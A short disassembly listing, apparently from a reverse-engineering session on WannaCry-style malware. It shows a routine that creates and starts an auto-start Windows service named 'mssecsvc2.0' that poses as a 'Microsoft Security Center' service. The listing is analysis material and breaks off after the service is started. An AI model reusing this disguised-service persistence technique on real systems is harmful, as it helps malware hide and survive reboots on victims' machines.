 mssevcsvc2.0_service();
; var LPCSTR lpBinaryPathName @ stack - 0x110
0x00407c40 .string "tVSVj" ; len=6
0x00407c46 lea eax, [esp]
0x00407c4a push edi
0x00407c4b push data.0070f760 ; 0x70f760
0x00407c50 push str.s__m_security ; 0x431330 ; const char *format
0x00407c55 push eax ; char *s
0x00407c56 call dword [sprintf] ; 0x40a10c
0x00407c5c add esp, 0xc
0x00407c5f push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x00407c64 push 0 ; LPCSTR lpDatabaseName
0x00407c66 push 0 ; LPCSTR lpMachineName
0x00407c68 call dword [OpenSCManagerA] ; 0x40a010
0x00407c6e mov edi, eax
0x00407c70 test edi, edi
0x00407c72 je 0x407cca
0x00407c74 push ebx
0x00407c75 push esi
0x00407c76 push 0 ; LPCSTR lpPassword
0x00407c78 push 0 ; LPCSTR lpServiceStartName
0x00407c7a push 0 ; LPCSTR lpDependencies
0x00407c7c push 0 ; LPDWORD lpdwTagId
0x00407c7e lea ecx, [lpBinaryPathName]
0x00407c82 push 0 ; LPCSTR lpLoadOrderGroup
0x00407c84 push ecx ; LPCSTR lpBinaryPathName
0x00407c85 push 1 ; 1 ; DWORD dwErrorControl
0x00407c87 push 2 ; 2 ; DWORD dwStartType
0x00407c89 push 0x10 ; 16 ; DWORD dwServiceType
0x00407c8b push 0xf01ff ; DWORD dwDesiredAccess
0x00407c90 push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplayName
0x00407c95 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x00407c9a push edi ; SC_HANDLE hSCManager
0x00407c9b call dword [CreateServiceA] ; 0x40a014
0x00407ca1 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x00407ca7 mov esi, eax
0x00407ca9 test esi, esi
0x00407cab je 0x407cbb
0x00407cad push 0 ; LPCSTR *lpServiceArgVectors
0x00407caf push 0 ; DWORD dwNumServiceArgs
0x00407cb1 push esi ; SC_HANDLE hService
0x00407cb2 call dword [StartServiceA] ; 0x40a01c